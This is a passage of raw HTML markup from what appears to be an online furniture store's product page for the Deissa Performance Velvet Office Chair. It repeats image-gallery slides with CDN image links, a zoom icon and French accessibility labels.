        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248797269">
      <span class="visually-hidden">
        Ouvrir le média 28 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248830037"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248830037"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248830037">
      <span class="visually-hidden">
        Ouvrir le média 29 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248862805"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248862805"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248862805">
      <span class="visually-hidden">
        Ouvrir le média 30 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248895573"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248895573"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248895573">
      <span class="visually-hidden">
        Ouvrir le média 31 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248928341"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248928341"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248928341">
      <span class="visually-hidden">
        Ouvrir le média 32 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248961109"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248961109"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
